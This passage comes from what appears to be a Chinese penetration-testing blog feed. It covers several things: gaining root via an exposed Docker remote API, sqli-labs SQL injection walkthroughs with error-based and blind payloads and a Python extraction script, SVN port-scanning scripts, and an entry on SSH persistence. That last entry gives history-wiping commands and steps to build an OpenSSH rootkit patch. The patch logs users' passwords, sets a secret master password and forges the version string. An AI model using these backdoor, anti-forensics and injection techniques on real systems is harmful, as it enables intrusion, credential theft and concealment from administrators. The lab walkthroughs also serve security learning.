注意<code>nginx</code>后面有一个<code>latest</code>。创建的时候指定<code>image</code>，尽可能找有<code>latest</code>的image，</p><p>以上命令会返回创建好的<code>container</code>的<code>id</code>然后启动<code>container</code>: <code>curl -X POST http://10.20.30.40:2375/containers/id/start</code></p><p>然后直接连接就ok:<code>ssh root@10.20.30.40</code></p><blockquote><p>中间主要的坑就是把公钥写入到对应的文件里面，公钥前面要加<code>\</code>转义，并且必须要用双引号把公钥包含起来，创建的时候必须指定image。</p></blockquote><p>参考资料:<a href="https://docs.docker.com/engine/reference/api/docker_remote_api_v1.21/#start-a-container">https://docs.docker.com/engine/reference/api/docker_remote_api_v1.21/#start-a-container</a></p>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>SQL报错注入</title>
      <link href="/2016/05/05/sqli-labs-less-16.html"/>
      <url>/2016/05/05/sqli-labs-less-16.html</url>
      
        <content type="html"><![CDATA[<h2 id="注入的方法"><a href="#注入的方法" class="headerlink" title="注入的方法"></a>注入的方法</h2><p>   <code>sqli-labs</code>的1，2，3，4课都可以使用以下四种来进行注入数据:</p><ul><li>Union select</li><li>Error based</li><li>Blind based</li><li>Time blind based</li></ul><p>   对应的可以使用<code>sqlmap.py --technique </code>上面首字母大写来指定相应的注入类型。</p><h3 id="Less-5"><a href="#Less-5" class="headerlink" title="Less-5"></a>Less-5</h3><p>   第五课首先排除union注入，因为页面无法显示数据，最后我还是看了网页源代码才注入的。</p><blockquote><p> 我发现sqlmap在每次注入的时候都会先尝试确定当前变量是被那种包含，然后在payload里面闭合，这样可以确保整个语句的完整性。 要么确定当前语句完全闭合，要么注释掉后面的语句，确保闭合。</p></blockquote><h3 id="Less-7"><a href="#Less-7" class="headerlink" title="Less-7"></a>Less-7</h3><p>   报错和union查询都出不了数据，只能进行盲注。bool blind和time blind。前面闭合可以使用<code>&#39;</code>或者<code>&#39;)</code>。</p><h3 id="Less-8"><a href="#Less-8" class="headerlink" title="Less-8"></a>Less-8</h3><p>   根据页面返回，只能盲注。那么先判断变量是被什么包含的。当输入<code>&#39;</code>的时候页面会改变，在后面加上<code>-- -</code>页面又正常，暂且判断变量是被单引号包含的。然后再这样<code>id=1&#39; and 1=1 -- -1</code>，页面正常，当<code>and</code>后面为<code>1=0</code>的时候页面不正常，所以这里可以变成布尔盲注或者时间盲注。关键点在分析变量是被神码包含。</p><h3 id="Less-9"><a href="#Less-9" class="headerlink" title="Less-9"></a>Less-9</h3><p>   不小心看到了源代码，只能使用时间盲注，这种不管输入什么页面都是这样，可以尝试时间盲注<code>id=1&#39; and if(mid(version(),1,1)=5,sleep(4),0) -- -</code> 。使用<code>sqlmap.py</code>测试结果可以发现可以使用布尔盲注和时间盲注，看了源代码才发现的确可以使用布尔盲注，但是凭肉眼看不到页面的变化。</p><blockquote><p>那么这里是不是就告诉我们，有时候看到的不一定正确还是要采用统计的方法来比较页面的异同。</p></blockquote><p> 这里有个Paper，是使用哪一种算法来检测布尔盲注，sqlmap采用了在去除动态内容之后计算比率的方法,回头需要看下这里的实现方法。</p><ul><li><a href="https://www.blackhat.com/presentations/bh-usa-04/bh-us-04-hotchkies/bh-us-04-hotchkies.pdf">https://www.blackhat.com/presentations/bh-usa-04/bh-us-04-hotchkies/bh-us-04-hotchkies.pdf</a></li><li><a href="http://zone.wooyun.org/content/26504">http://zone.wooyun.org/content/26504</a></li></ul><h3 id="Less-10"><a href="#Less-10" class="headerlink" title="Less-10"></a>Less-10</h3><p>  在经过less-9被坑了下之后有点慌。到现在基本的测试规则就是先测试被哪种符号闭合，一半来说是这么几个<code>&#39;</code>,<code>&quot;</code>,<code>&#39;)</code>,<code>&quot;)</code>，之后加上测试语句<code>1=1</code>,<code>1=0</code>。看当前页面是否有变化，如果都没有那么就测试时间盲注。</p><p>  Less-10存在时间盲注，使用<code>&quot;</code>闭合，在使用sqlmap之后还存在布尔盲注，果然和less-9一样坑。</p><h3 id="Less-11"><a href="#Less-11" class="headerlink" title="Less-11"></a>Less-11</h3><p>   网页提示报错注入，在用户名和密码那里可以使用burp截获Post数据。变量是被单引号包含，可以使用union,error,time-based这三种注入。其中time-based的时候有以下个问题:</p><pre class="line-numbers language-none"><code class="language-none"> mysql&gt; select 1&#x3D;0 and if(mid(version(),1,1)&#x3D;5,sleep(5),0);+---------------------------------------------+| 1&#x3D;0 and if(mid(version(),1,1)&#x3D;5,sleep(5),0) |+---------------------------------------------+|                                           0 |+---------------------------------------------+1 row in set (0.00 sec)mysql&gt; select 1&#x3D;0 and (select*from(select sleep(5))x);+-----------------------------------------+| 1&#x3D;0 and (select*from(select sleep(5))x) |+-----------------------------------------+|                                       0 |+-----------------------------------------+1 row in set (5.00 sec)mysql&gt; select mid(version(),1,1);+--------------------+| mid(version(),1,1) |+--------------------+| 5                  |+--------------------+1 row in set (0.00 sec)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>当前面条件为假的时候，如果直接使用<code>and if(mid(version(),1,1)=5,sleep(5),0)</code>是不会睡5s。当<code>and</code>替换为<code>xor</code>或者<code>sleep(5)替换为benchmark(1000000,sha1(1))</code>就会发生时间延迟，再或者使用sqlmap的payload：<code>AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])</code></p><h3 id="Less-12"><a href="#Less-12" class="headerlink" title="Less-12"></a>Less-12</h3><p>先判断变量闭合，不管采用<code>&#39; -- -</code>,<code>&quot; -- -</code>,<code>&#39;) -- -</code>,<code>&quot;) -- -</code>，页面都是正常的，后面再加上报错的语句，<code>&quot;)</code>的时候会爆出数据，所以变量是被<code>&quot;)</code>包含的。另外可以使用union,error,time-based这三种。</p><h3 id="Less-13"><a href="#Less-13" class="headerlink" title="Less-13"></a>Less-13</h3><p>同上，使用<code>&#39;)</code>包含</p><h3 id="Less-14"><a href="#Less-14" class="headerlink" title="Less-14"></a>Less-14</h3><p>同上，使用<code>&quot;</code>包含</p><h3 id="Less-15"><a href="#Less-15" class="headerlink" title="Less-15"></a>Less-15</h3><p>只测试了passwd，存在时间盲注，单引号闭合。</p><h3 id="Less-16"><a href="#Less-16" class="headerlink" title="Less-16"></a>Less-16</h3><p>同上，使用<code>&quot;)</code>包含</p>]]></content>
      
      
      <categories>
          
          <category> SQL </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>sqli-labs-Less-1</title>
      <link href="/2016/04/19/sqli-labs-less-1.html"/>
      <url>/2016/04/19/sqli-labs-less-1.html</url>
      
        <content type="html"><![CDATA[<p>  网上关于这个的比较多，第一节课程是单引号注入，一般讲的都比较简单，加一个单引号闭合就行了，但是怎么注入数据呐。因为刚刚开始学，所以我翻了下源代码和数据库，注入出来的payload是这样的：<br><code>2&#39; union select group_concat(id,user()),group_concat(username,@@version),group_concat(password, (select hex(password) from mysql.user limit 1)) from users where id=3 order by id desc -- -</code></p><p>简化一下语句是这样的select * from users where id=2 union select 1,2,3,mid((select password from mysql.user limit 1),N,1) order by id</p><p>union前后的字段数必须一样，union后面的数据可以自己发挥，如何让页面显示注入之后数据可以使用 order by，因为php语句是只显示sql里面第一行结果，所以要让我们注入出来的在第一行显示。 </p><h2 id="Error-based"><a href="#Error-based" class="headerlink" title="Error based"></a>Error based</h2><blockquote><p>首先报错注入要注意闭合语句，比如<code>id=1</code>，如果在PHP里面是这样的<code>select * from users where id=&#39;$id&#39;</code>，其中变量是被单引号包围，在使用报错注入的时候一定要闭合单引号,同理其他符号也是。</p></blockquote><h3 id="BIGINT溢出错误"><a href="#BIGINT溢出错误" class="headerlink" title="BIGINT溢出错误"></a>BIGINT溢出错误</h3><p>上面是union的注入情况，然后是报错注入如下：<br><code>select * from users where id=1 and !(select*from(select user())x)+~0</code><br>地址栏输入这样的语句<br><code>2&#39; and !(select*from(select+user())x)%2b~0</code>(注意单引号闭合，如果没有闭合还是出现正常的结果。</p><pre><code>本文的攻击之所以得逞，是因为mysql_error()会向我们返回错误消息，只要这样，我们才能够利用它来进行注入。 这一功能，是在5.5.5及其以上版本提供的。</code></pre><p>source:<a href="http://drops.wooyun.org/web/8024">http://drops.wooyun.org/web/8024</a></p><h3 id="EXP溢出错误"><a href="#EXP溢出错误" class="headerlink" title="EXP溢出错误"></a>EXP溢出错误</h3><p><code>http://127.0.0.1:8080/sqli-labs/Less-1/?id=2%27%20and%20exp%28~%28select*from%28select%20user%28%29%29x%29%29%20--%20-</code><br>和上面类似。<br>source:<a href="http://drops.wooyun.org/tips/8166">http://drops.wooyun.org/tips/8166</a></p><p>另外有group by和count冲突，updatexml报错等</p><h3 id="Duplicate-entry-…-’-for-key-‘group-key’"><a href="#Duplicate-entry-…-’-for-key-‘group-key’" class="headerlink" title="Duplicate entry …..’ for key ‘group_key’"></a>Duplicate entry …..’ for key ‘group_key’</h3><p>错误比较经典，地址栏的输入poyload如下：<br><code>and (select 29 from(select count(*),concat(floor(rand(0)*2),user())x from users group by x)a)</code><br>技巧的话就是把<code>floor(rand(0)*2)</code>使用concat把想要爆出的数据连接在一起为某个伪字段，然后<code>group by</code>。<br>报错需要<code>count(*)，rand()、group by</code>，三者缺一不可.具体的原因嘛看下面三个：</p><ul><li><a href="http://rickgray.me/2014/11/16/error-based-sql-injection.html">http://rickgray.me/2014/11/16/error-based-sql-injection.html</a></li><li><a href="http://www.lijiejie.com/mysql-injection-error-based-duplicate-entry/">http://www.lijiejie.com/mysql-injection-error-based-duplicate-entry/</a></li><li><a href="http://drops.wooyun.org/tips/14312">http://drops.wooyun.org/tips/14312</a></li></ul><p>###extractivalue<br>payload: <code>AND (extractvalue(1,concat(0x7e,(select user()))))</code></p><p>###updatexml<br>payload: <code>and (updatexml (1,concat(0x7e,(select user()),0x73),1))</code></p><p>###GeometryCollection<br>payload: <code>and GeometryCollection((select * from(select * from(select user())a)b))</code></p><p>其他几个好像不经常见，看原网页的记录吧：<br><a href="http://c-chicken.cc/hacking/2016/01/03/Mysql-Error-Sqlinjection.html">http://c-chicken.cc/hacking/2016/01/03/Mysql-Error-Sqlinjection.html</a></p><h2 id="Bool-blind"><a href="#Bool-blind" class="headerlink" title="Bool blind"></a>Bool blind</h2><p>布尔盲注</p><p><code>http://127.0.0.1:8080/sqli-labs/Less-1/?id=2%27%20and%20mid%28%28select%20@@version%29,1,1%29=6%20%20--%20-</code><br>手工参考：<a href="http://www.wooyun.org/bugs/wooyun-2010-017425">http://www.wooyun.org/bugs/wooyun-2010-017425</a><br>判断长度:<code>And (select length(user()))=12</code><br>判断字符:<code>And (select ASCII(SUBSTR(user(),7,1)))&gt;99</code><br>这种可以写个脚本：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token comment">#!/usr/bin/env python</span><span class="token comment"># coding:utf-8</span><span class="token keyword">import</span> time<span class="token keyword">import</span> string<span class="token keyword">import</span> sys<span class="token keyword">import</span> random<span class="token keyword">import</span> requestsheaders <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token string">'Content-Type'</span><span class="token punctuation">:</span> <span class="token string">'application/x-www-form-urlencoded'</span><span class="token punctuation">,</span>           <span class="token string">'User-Agent'</span><span class="token punctuation">:</span> <span class="token string">'Googlebot/2.1 (+http://www.googlebot.com/bot.html)'</span><span class="token punctuation">&#125;</span>payloads <span class="token operator">=</span> <span class="token string">'abcdefghijklmnopqrstuvwxyz0123456789@_.'</span><span class="token keyword">print</span> <span class="token string">'[%s] Start to retrive MySQL User:'</span> <span class="token operator">%</span> time<span class="token punctuation">.</span>strftime<span class="token punctuation">(</span><span class="token string">'%H:%M:%S'</span><span class="token punctuation">,</span> time<span class="token punctuation">.</span>localtime<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>user <span class="token operator">=</span> <span class="token string">''</span><span class="token keyword">for</span> i <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">16</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">for</span> payload <span class="token keyword">in</span> payloads<span class="token punctuation">:</span>        s <span class="token operator">=</span> <span class="token string">'ascii(mid(database(),%s,1))=%s'</span> <span class="token operator">%</span> <span class="token punctuation">(</span>i<span class="token punctuation">,</span> <span class="token builtin">ord</span><span class="token punctuation">(</span>payload<span class="token punctuation">)</span><span class="token punctuation">)</span>        r <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">'http://127.0.0.1:8080/sqli-labs/Less-1/?id=2 and%20'</span> <span class="token operator">+</span> s<span class="token punctuation">,</span> headers<span class="token operator">=</span>headers<span class="token punctuation">)</span>        <span class="token keyword">if</span> <span class="token builtin">len</span><span class="token punctuation">(</span>r<span class="token punctuation">.</span>content<span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">49639</span><span class="token punctuation">:</span>            user <span class="token operator">+=</span> payload            <span class="token keyword">print</span> <span class="token string">'\n[Scan in progress]'</span> <span class="token operator">+</span> user            time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">5</span><span class="token punctuation">)</span>            <span class="token keyword">break</span>        <span class="token keyword">else</span><span class="token punctuation">:</span>            <span class="token keyword">print</span> <span class="token string">'.'</span><span class="token punctuation">,</span>            <span class="token keyword">print</span> <span class="token string">'http://127.0.0.1:8080/sqli-labs/Less-1/?id=2 and%20'</span> <span class="token operator">+</span> s <span class="token operator">+</span> <span class="token string">'\n'</span>            <span class="token keyword">print</span> <span class="token builtin">len</span><span class="token punctuation">(</span>r<span class="token punctuation">.</span>content<span class="token punctuation">)</span>            time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">5</span><span class="token punctuation">)</span><span class="token keyword">print</span> <span class="token string">'\n[Done]MySQL user is '</span> <span class="token operator">+</span> user<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>判断那里可以写返回的文本长度或者<code>r.content.find(&#39;something&#39;)&gt;0</code></p><p>根据sqlmap跑出来的payload，还有一种时间盲注可以查询数据，这种暂时还不会。<br>这是sqli-labs的第一节课，网上找到两个布尔盲注的，password没跑下来，不晓得什么个结果。</p>]]></content>
      
      
      <categories>
          
          <category> SQL </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>SVN匿名扫描</title>
      <link href="/2016/04/15/svn-scan.html"/>
      <url>/2016/04/15/svn-scan.html</url>
      
        <content type="html"><![CDATA[<p>程序是最开始学习Python写的，基本是东拼西凑，从这个程序开始接触多进程。有两个版本第一种是直接使用<code>sock</code>的<code>connect</code>连接来判断，第二种使用了<code>scapy</code>，本着追求最快的程序，结果使用<code>scapy</code>比<code>socket</code>要慢好多。</p><p>下面是第一个程序，使用<code>socket</code>扫描:</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token comment">#!/usr/bin/env python</span><span class="token comment"># -*-coding:utf-8-*-</span><span class="token keyword">from</span> subprocess <span class="token keyword">import</span> Popen<span class="token punctuation">,</span>PIPE<span class="token keyword">import</span> re<span class="token keyword">from</span> netaddr <span class="token keyword">import</span> IPNetwork<span class="token keyword">import</span> socket<span class="token keyword">from</span> Queue <span class="token keyword">import</span> Queue<span class="token keyword">import</span> threading<span class="token keyword">import</span> time<span class="token keyword">import</span> osiplist <span class="token operator">=</span> <span class="token builtin">list</span><span class="token punctuation">(</span>IPNetwork<span class="token punctuation">(</span><span class="token string">'1.2.3.4/24'</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">svn_scan</span><span class="token punctuation">(</span>ip<span class="token punctuation">)</span><span class="token punctuation">:</span>            s <span class="token operator">=</span> socket<span class="token punctuation">.</span>socket<span class="token punctuation">(</span><span class="token punctuation">)</span>            s<span class="token punctuation">.</span>settimeout<span class="token punctuation">(</span><span class="token number">0.1</span><span class="token punctuation">)</span>            <span class="token keyword">if</span> s<span class="token punctuation">.</span>connect_ex<span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token builtin">str</span><span class="token punctuation">(</span>ip<span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token number">3690</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>                p <span class="token operator">=</span> Popen<span class="token punctuation">(</span><span class="token string">"svn info svn://"</span> <span class="token operator">+</span> <span class="token builtin">str</span><span class="token punctuation">(</span>ip<span class="token punctuation">)</span><span class="token punctuation">,</span>shell<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">,</span> stdout<span class="token operator">=</span>PIPE<span class="token punctuation">,</span> stderr<span class="token operator">=</span>PIPE<span class="token punctuation">,</span> stdin<span class="token operator">=</span>PIPE<span class="token punctuation">)</span>                <span class="token punctuation">(</span>out<span class="token punctuation">,</span> err<span class="token punctuation">)</span> <span class="token operator">=</span> p<span class="token punctuation">.</span>communicate<span class="token punctuation">(</span><span class="token punctuation">)</span>                <span class="token keyword">if</span> re<span class="token punctuation">.</span>search<span class="token punctuation">(</span><span class="token string">r'UUID'</span><span class="token punctuation">,</span> out<span class="token punctuation">)</span><span class="token punctuation">:</span>                     <span class="token keyword">print</span> ip            s<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">worker</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">while</span> <span class="token keyword">not</span> q<span class="token punctuation">.</span>empty<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>       ip <span class="token operator">=</span> q<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token punctuation">)</span>       <span class="token keyword">try</span><span class="token punctuation">:</span>            svn_scan<span class="token punctuation">(</span>ip<span class="token punctuation">)</span>       <span class="token keyword">finally</span><span class="token punctuation">:</span>            q<span class="token punctuation">.</span>task_done<span class="token punctuation">(</span><span class="token punctuation">)</span>start <span class="token operator">=</span> time<span class="token punctuation">.</span>time<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>    q <span class="token operator">=</span> Queue<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token builtin">map</span><span class="token punctuation">(</span>q<span class="token punctuation">.</span>put<span class="token punctuation">,</span>iplist<span class="token punctuation">)</span>    threads <span class="token operator">=</span> <span class="token punctuation">[</span>threading<span class="token punctuation">.</span>Thread<span class="token punctuation">(</span>target<span class="token operator">=</span>worker<span class="token punctuation">)</span> <span class="token keyword">for</span> i <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">50</span><span class="token punctuation">)</span><span class="token punctuation">]</span>    <span class="token builtin">map</span><span class="token punctuation">(</span><span class="token keyword">lambda</span> x<span class="token punctuation">:</span> x<span class="token punctuation">.</span>start<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> threads<span class="token punctuation">)</span>    q<span class="token punctuation">.</span>join<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token keyword">print</span> <span class="token string">'need time %s'</span> <span class="token operator">%</span> <span class="token punctuation">(</span>time<span class="token punctuation">.</span>time<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">-</span> start<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>然后是使用了<code>scapy</code>的<code>syn</code>扫描：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token comment">#!/usr/bin/env python</span><span class="token keyword">import</span> logginglogging<span class="token punctuation">.</span>getLogger<span class="token punctuation">(</span><span class="token string">"scapy.runtime"</span><span class="token punctuation">)</span><span class="token punctuation">.</span>setLevel<span class="token punctuation">(</span>logging<span class="token punctuation">.</span>ERROR<span class="token punctuation">)</span> <span class="token comment">#关闭import scapy的警告</span><span class="token keyword">from</span> scapy<span class="token punctuation">.</span><span class="token builtin">all</span> <span class="token keyword">import</span> <span class="token operator">*</span><span class="token keyword">from</span> netaddr <span class="token keyword">import</span> IPNetwork<span class="token keyword">from</span> subprocess <span class="token keyword">import</span> Popen<span class="token punctuation">,</span> PIPE<span class="token keyword">import</span> re<span class="token keyword">import</span> time<span class="token keyword">from</span> Queue <span class="token keyword">import</span> Queue<span class="token keyword">import</span> threadingconf<span class="token punctuation">.</span>verb <span class="token operator">=</span> <span class="token number">0</span>  <span class="token comment">#关闭输出</span>targets <span class="token operator">=</span> <span class="token builtin">list</span><span class="token punctuation">(</span>IPNetwork<span class="token punctuation">(</span><span class="token string">'1.2.3.4/24'</span><span class="token punctuation">)</span><span class="token punctuation">)</span>start <span class="token operator">=</span> time<span class="token punctuation">.</span>time<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">svn_scan</span><span class="token punctuation">(</span>target<span class="token punctuation">)</span><span class="token punctuation">:</span>    ans <span class="token operator">=</span> sr1<span class="token punctuation">(</span>IP<span class="token punctuation">(</span>dst<span class="token operator">=</span>target<span class="token punctuation">)</span><span class="token operator">/</span>TCP<span class="token punctuation">(</span>dport<span class="token operator">=</span><span class="token number">3690</span><span class="token punctuation">,</span> flags<span class="token operator">=</span><span class="token string">"S"</span><span class="token punctuation">)</span><span class="token punctuation">,</span> timeout<span class="token operator">=</span><span class="token number">0.5</span><span class="token punctuation">)</span>    <span class="token keyword">if</span> ans <span class="token keyword">is</span> <span class="token boolean">None</span><span class="token punctuation">:</span>        <span class="token keyword">pass</span>    <span class="token keyword">elif</span> ans<span class="token punctuation">.</span>haslayer<span class="token punctuation">(</span>TCP<span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token keyword">if</span> ans<span class="token punctuation">.</span>getlayer<span class="token punctuation">(</span>TCP<span class="token punctuation">)</span><span class="token punctuation">.</span>flags <span class="token operator">==</span> <span class="token number">18</span><span class="token punctuation">:</span>            sr<span class="token punctuation">(</span>IP<span class="token punctuation">(</span>dst<span class="token operator">=</span>target<span class="token punctuation">)</span><span class="token operator">/</span>TCP<span class="token punctuation">(</span>dport<span class="token operator">=</span><span class="token number">3690</span><span class="token punctuation">,</span> flags<span class="token operator">=</span><span class="token string">"RA"</span><span class="token punctuation">)</span><span class="token punctuation">,</span> timeout<span class="token operator">=</span><span class="token number">0.01</span><span class="token punctuation">)</span>            p <span class="token operator">=</span> Popen<span class="token punctuation">(</span><span class="token string">"svn info svn://"</span> <span class="token operator">+</span> target<span class="token punctuation">,</span> shell<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">,</span> stdout<span class="token operator">=</span>PIPE<span class="token punctuation">,</span> stderr<span class="token operator">=</span>PIPE<span class="token punctuation">,</span> stdin<span class="token operator">=</span>PIPE<span class="token punctuation">)</span>            out<span class="token punctuation">,</span> err <span class="token operator">=</span> p<span class="token punctuation">.</span>communicate<span class="token punctuation">(</span><span class="token punctuation">)</span>            <span class="token keyword">if</span>   re<span class="token punctuation">.</span>search<span class="token punctuation">(</span><span class="token string">r'UUID'</span><span class="token punctuation">,</span> out<span class="token punctuation">)</span> <span class="token punctuation">:</span>                <span class="token keyword">print</span> target<span class="token keyword">def</span> <span class="token function">worker</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">while</span> <span class="token keyword">not</span> q<span class="token punctuation">.</span>empty<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>        item <span class="token operator">=</span> q<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token punctuation">)</span>        <span class="token keyword">try</span><span class="token punctuation">:</span>            svn_scan<span class="token punctuation">(</span><span class="token builtin">str</span><span class="token punctuation">(</span>item<span class="token punctuation">)</span><span class="token punctuation">)</span>        <span class="token keyword">finally</span><span class="token punctuation">:</span>            q<span class="token punctuation">.</span>task_done<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>    q <span class="token operator">=</span> Queue<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token builtin">map</span><span class="token punctuation">(</span>q<span class="token punctuation">.</span>put<span class="token punctuation">,</span> targets<span class="token punctuation">)</span>    threads <span class="token operator">=</span> <span class="token punctuation">[</span> threading<span class="token punctuation">.</span>Thread<span class="token punctuation">(</span>target<span class="token operator">=</span>worker<span class="token punctuation">)</span> <span class="token keyword">for</span> i <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">50</span><span class="token punctuation">)</span><span class="token punctuation">]</span>    <span class="token builtin">map</span><span class="token punctuation">(</span><span class="token keyword">lambda</span> x<span class="token punctuation">:</span> x<span class="token punctuation">.</span>start<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> threads<span class="token punctuation">)</span>    q<span class="token punctuation">.</span>join<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token keyword">print</span> <span class="token string">'need time %s'</span> <span class="token operator">%</span><span class="token punctuation">(</span>time<span class="token punctuation">.</span>time<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">-</span> start<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>====2017-12-15更新</p><p>关于多线程，上面两个的<code>q.join</code>写错了，删掉之后改为:</p><pre class="line-numbers language-none"><code class="language-none">map(lambda x: x.join(), threads)<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>扫描<code>/24</code>的主机，花费的时间从8s变为了0.5s，时间不是这么计算的。</p><p>如果上面没有设置线程的daemon，最后运行的时候会一直卡着，因为进程默认不会停的，要这样:</p><pre class="line-numbers language-none"><code class="language-none">map(lambda x: x.setDaemon(True), threads)map(lambda x: x.start(), threads)map(lambda x: x.join(3), threads)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>最后的几句修改为上面的样子才是终极形态：</p><ol><li>设置了daemon，这样程序在子线程结束之后才回正常结束</li><li>join设置了超时时间，因为有时候线程会出现生产者没有，消费者等待（也就是消费者阻塞了）的情况，相当于设置了一个等待超时时间，如果不设置，消费者就会一直阻塞。</li></ol><p>Python里面，当线程比较多的时候，线程的切换是一件十分耗时的工作，但是python里面提供了一个比较好玩的东西，协程来解决这个问题</p>]]></content>
      
      
      <categories>
          
          <category> Python </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>SSH后门和清除痕迹</title>
      <link href="/2016/04/13/clear-ssh-history.html"/>
      <url>/2016/04/13/clear-ssh-history.html</url>
      
        <content type="html"><![CDATA[<p>对于SSH来说，登录主机之后先执行：<br><code>unset HISTFILE;export HISTFILESIZE=0;export HISTIGNORE=*;export HISTCONTROL=ignorespace </code></p><p>然后是SSH留后门的方法<a href="http://www.ricter.me/posts/%E4%BB%8E%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD%E5%88%B0%E7%B3%BB%E7%BB%9F%20root%20%E6%9D%83%E9%99%90?_=1460551605108">http://www.ricter.me/posts/%E4%BB%8E%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD%E5%88%B0%E7%B3%BB%E7%BB%9F%20root%20%E6%9D%83%E9%99%90?_=1460551605108</a>简单来说就是以下的代码：</p><pre class="line-numbers language-shell" data-language="shell"><code class="language-shell">yum <span class="token function">install</span> -y openssl openssl-devel pam-develhttp://core.ipsecs.com/rootkit/patch-to-hack/0x06-openssh-5.9p1.patch.tar.gzhttp://ftp.vim.org/security/OpenSSH/openssh-5.9p1.tar.gz<span class="token function">tar</span> zxvf openssh-5.9p1.tar.gz   <span class="token function">tar</span> zxvf 0x06-openssh-5.9p1.patch.tar.gz   <span class="token builtin class-name">cd</span> openssh-5.9p1.patch/   <span class="token function">cp</span> sshbd5.9p1.diff <span class="token punctuation">..</span>/openssh-5.9p1   <span class="token builtin class-name">cd</span> <span class="token punctuation">..</span>/openssh-5.9p1   patch <span class="token operator">&lt;</span> sshbd5.9p1.diff   //patch  后门执行vi includes.h+<span class="token comment">#define ILOG "/tmp/ilog" //记录登录到本机的用户名和密码</span>+<span class="token comment">#define OLOG "/tmp/olog" //记录本机登录到远程的用户名和密码</span>+<span class="token comment">#define SECRETPW "123456654321" //你后门的密码</span>执行vi version.h<span class="token comment">#define SSH_VERSION "填入之前记下来的版本号,伪装原版本"</span><span class="token comment">#define SSH_PORTABLE "小版本号"</span>./configure --prefix<span class="token operator">=</span>/usr --sysconfdir<span class="token operator">=</span>/etc/ssh --with-pam --with-kerberos5<span class="token function">make</span> <span class="token 